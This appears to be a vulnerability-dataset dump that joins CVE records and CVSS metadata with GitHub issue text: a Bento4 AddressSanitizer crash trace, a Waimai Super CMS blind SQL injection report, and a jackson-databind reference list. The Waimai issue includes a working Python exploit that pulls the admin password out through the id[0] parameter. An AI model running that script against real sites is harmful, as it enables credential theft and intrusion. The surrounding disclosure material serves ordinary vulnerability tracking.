0x561a604ab000-0x561a6067f000 /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls
0x600000000000-0x602000000000
0x602000000000-0x602000010000
0x602000010000-0x602e00000000
0x602e00000000-0x602e00010000
0x602e00010000-0x603000000000
0x603000000000-0x603000010000
0x603000010000-0x603e00000000
0x603e00000000-0x603e00010000
0x603e00010000-0x604000000000
0x604000000000-0x604000010000
0x604000010000-0x604e00000000
0x604e00000000-0x604e00010000
0x604e00010000-0x606000000000
0x606000000000-0x606000010000
0x606000010000-0x606e00000000
0x606e00000000-0x606e00010000
0x606e00010000-0x607000000000
0x607000000000-0x607000010000
0x607000010000-0x607e00000000
0x607e00000000-0x607e00010000
0x607e00010000-0x608000000000
0x608000000000-0x608000010000
0x608000010000-0x608e00000000
0x608e00000000-0x608e00010000
0x608e00010000-0x60b000000000
0x60b000000000-0x60b000010000
0x60b000010000-0x60be00000000
0x60be00000000-0x60be00010000
0x60be00010000-0x60c000000000
0x60c000000000-0x60c000010000
0x60c000010000-0x60ce00000000
0x60ce00000000-0x60ce00010000
0x60ce00010000-0x60d000000000
0x60d000000000-0x60d000010000
0x60d000010000-0x60de00000000
0x60de00000000-0x60de00010000
0x60de00010000-0x60e000000000
0x60e000000000-0x60e000010000
0x60e000010000-0x60ee00000000
0x60ee00000000-0x60ee00010000
0x60ee00010000-0x611000000000
0x611000000000-0x611000010000
0x611000010000-0x611e00000000
0x611e00000000-0x611e00010000
0x611e00010000-0x615000000000
0x615000000000-0x615000010000
0x615000010000-0x615e00000000
0x615e00000000-0x615e00010000
0x615e00010000-0x616000000000
0x616000000000-0x616000010000
0x616000010000-0x616e00000000
0x616e00000000-0x616e00010000
0x616e00010000-0x619000000000
0x619000000000-0x619000010000
0x619000010000-0x619e00000000
0x619e00000000-0x619e00010000
0x619e00010000-0x621000000000
0x621000000000-0x621000010000
0x621000010000-0x621e00000000
0x621e00000000-0x621e00010000
0x621e00010000-0x624000000000
0x624000000000-0x624000010000
0x624000010000-0x624e00000000
0x624e00000000-0x624e00010000
0x624e00010000-0x631000000000
0x631000000000-0x631000020000
0x631000020000-0x631e00000000
0x631e00000000-0x631e00010000
0x631e00010000-0x640000000000
0x640000000000-0x640000003000
0x7f8b99e00000-0x7f8b99f00000
0x7f8b9a000000-0x7f8b9a100000
0x7f8b9a200000-0x7f8b9a300000
0x7f8b9a400000-0x7f8b9a500000
0x7f8b9a600000-0x7f8b9a700000
0x7f8b9a770000-0x7f8b9cac2000
0x7f8b9cac2000-0x7f8b9cc5f000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f8b9cc5f000-0x7f8b9ce5e000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f8b9ce5e000-0x7f8b9ce5f000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f8b9ce5f000-0x7f8b9ce60000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f8b9ce60000-0x7f8b9ce7a000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f8b9ce7a000-0x7f8b9d079000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f8b9d079000-0x7f8b9d07a000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f8b9d07a000-0x7f8b9d07b000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f8b9d07b000-0x7f8b9d07f000
0x7f8b9d07f000-0x7f8b9d086000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f8b9d086000-0x7f8b9d285000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f8b9d285000-0x7f8b9d286000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f8b9d286000-0x7f8b9d287000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f8b9d287000-0x7f8b9d28a000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f8b9d28a000-0x7f8b9d489000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f8b9d489000-0x7f8b9d48a000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f8b9d48a000-0x7f8b9d48b000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f8b9d48b000-0x7f8b9d672000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f8b9d672000-0x7f8b9d872000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f8b9d872000-0x7f8b9d876000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f8b9d876000-0x7f8b9d878000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f8b9d878000-0x7f8b9d87c000
0x7f8b9d87c000-0x7f8b9d893000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f8b9d893000-0x7f8b9da92000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f8b9da92000-0x7f8b9da93000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f8b9da93000-0x7f8b9da94000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f8b9da94000-0x7f8b9dc0d000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f8b9dc0d000-0x7f8b9de0d000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f8b9de0d000-0x7f8b9de17000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f8b9de17000-0x7f8b9de19000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f8b9de19000-0x7f8b9de1d000
0x7f8b9de1d000-0x7f8b9df6d000 /usr/lib/x86_64-linux-gnu/libasan.so.4.0.0
0x7f8b9df6d000-0x7f8b9e16d000 /usr/lib/x86_64-linux-gnu/libasan.so.4.0.0
0x7f8b9e16d000-0x7f8b9e170000 /usr/lib/x86_64-linux-gnu/libasan.so.4.0.0
0x7f8b9e170000-0x7f8b9e173000 /usr/lib/x86_64-linux-gnu/libasan.so.4.0.0
0x7f8b9e173000-0x7f8b9edd8000
0x7f8b9edd8000-0x7f8b9edff000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f8b9ee9f000-0x7f8b9efea000
0x7f8b9efea000-0x7f8b9efff000
0x7f8b9efff000-0x7f8b9f000000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f8b9f000000-0x7f8b9f001000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f8b9f001000-0x7f8b9f002000
0x7ffce3bd8000-0x7ffce3bf9000 [stack]
0x7ffce3bfb000-0x7ffce3bfe000 [vvar]
0x7ffce3bfe000-0x7ffce3c00000 [vdso]
0xffffffffff600000-0xffffffffff601000 [vsyscall]
==10432==End of process memory map.
==10432==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_common.cc:118 "((0 && "unable to mmap")) != (0)" (0x0, 0x0)
#0 0x7f8b9df06c02 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe9c02)
#1 0x7f8b9df25595 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x108595)
#2 0x7f8b9df10492 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xf3492)
#3 0x7f8b9df1c8a5 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xff8a5)
#4 0x7f8b9de46a51 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x29a51)
#5 0x7f8b9defd5de in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe05de)
#6 0x561a5ffcf4c4 in AP4_StcoAtom::AP4_StcoAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4StcoAtom.cpp:81
#7 0x561a5ffcf104 in AP4_StcoAtom::Create(unsigned int, AP4_ByteStream&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4StcoAtom.cpp:52
#8 0x561a5ff41d64 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:434
#9 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x561a5ffbe494 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4SampleEntry.cpp:115
#12 0x561a5ffc2710 in AP4_VisualSampleEntry::AP4_VisualSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4SampleEntry.cpp:742
#13 0x561a5ffc3f00 in AP4_AvcSampleEntry::AP4_AvcSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4SampleEntry.cpp:994
#14 0x561a5ff40e2d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:306
#15 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#16 0x561a5ffd4ce5 in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4StsdAtom.cpp:101
#17 0x561a5ffd4553 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4StsdAtom.cpp:57
#18 0x561a5ff41ca4 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:424
#19 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#20 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#21 0x561a5ff51030 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:139
#22 0x561a5ff50b8e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:88
#23 0x561a5ff43519 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:764
#24 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#25 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#26 0x561a5ff51030 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:139
#27 0x561a5ff50b8e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:88
#28 0x561a5ff43519 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:764
#29 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#30 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#31 0x561a5ff51030 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:139
#32 0x561a5ff50b8e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:88
#33 0x561a5ff43519 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:764
#34 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#35 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#36 0x561a5ff51030 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:139
#37 0x561a5ffeb530 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4TrakAtom.cpp:165
#38 0x561a5ff44589 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls+0x348589)
#39 0x561a5ff4193d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:379
#40 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#41 0x561a5ff515bc in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:194
#42 0x561a5ff51030 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4ContainerAtom.cpp:139
#43 0x561a5ff83d52 in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4MoovAtom.cpp:80
#44 0x561a5ff44523 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls+0x348523)
#45 0x561a5ff417b6 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:359
#46 0x561a5ff40310 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:221
#47 0x561a5ff3f8d3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4AtomFactory.cpp:151
#48 0x561a5ff60849 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4File.cpp:104
#49 0x561a5ff604b8 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Core/Ap4File.cpp:78
#50 0x561a5ff2cec3 in main /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1837
#51 0x7f8b9d4acb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#52 0x561a5ff20a89 in _start (/home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls+0x324a89)
```
FoundBy: [email protected]
|
Allocate for large amounts of memory failed in Ap4StcoAtom.cpp:81 at Bento4 1.5.1-627 when running mp42hls
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/350/comments
| 2
|
2018-12-31T15:52:26Z
|
2019-01-12T21:14:48Z
|
https://github.com/axiomatic-systems/Bento4/issues/350
| 394,998,583
| 350
| 5
|
CVE-2019-3577
|
2019-01-02T17:29:00.300
|
An issue was discovered in Waimai Super Cms 20150505. web/Lib/Action/ProductAction.class.php allows blind SQL Injection via the id[0] parameter to the /product URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/9"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/caokang/waimai/issues/9
|
[
"Third Party Advisory"
] |
github.com
|
[
"caokang",
"waimai"
] |
There is a blind sql injection.
waimaiCMS is based on thinkphp3.1.3, vulnerable code in web/Lib/Action/ProductAction.class.php
```php
public function index(){
$data['fid']=I('id');//店铺分类
$Food=M('Food');
$fooditem=$Food->where($data)->find();
$this->assign('fooditem',$fooditem);
$this->display();
}
```
exp to get admin password here:
```python
#!/usr/bin/bash
#coding:utf-8
import requests
import string
password = ''
string_list = string.ascii_lowercase + string.digits
url = "http://localhost:8000/"
prefix = "product?id[0]=in%20(%27xx%27))%20or%20substr((select%20userpass%20from%20sn_members%20where%20uid=1),1,"
payload = ")=%27"
suffix = "%27%20--%20"
for i in range(32):
for s in string_list:
final_url = url + prefix + str(i+1) + payload + password + s + suffix
res = requests.get(final_url)
if '<img src=""' not in res.content:
password += s
continue
print password
```
|
There is a SQL Injection vulnerability
|
https://api.github.com/repos/caokang/waimai/issues/9/comments
| 1
|
2019-01-02T16:02:56Z
|
2019-01-03T03:00:52Z
|
https://github.com/caokang/waimai/issues/9
| 395,294,746
| 9
| 6
|
CVE-2018-14718
|
2019-01-02T18:29:00.310
|
FasterXML jackson-databind 2.x before 2.9.7 might allow remote attackers to execute arbitrary code by leveraging failure to block the slf4j-ext class from polymorphic deserialization.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106601"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/87d29af25e82a249ea15858e2d4ecbf64091db44"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2097"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.7"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/6a78f88716c3c57aa74ec05764a37ab3874769a347805903b393b286%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/82b01bfb6787097427ce97cec6a7127e93718bc05d1efd5eaffc228f%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/ba973114605d936be276ee6ce09dfbdbf78aa56f6cdc6e79bfa7b8df%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1d4a247329a8478073163567bbc8c8cb6b49c6bfc2bf58153a857af1%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00005.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujan2019-5072801.html"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
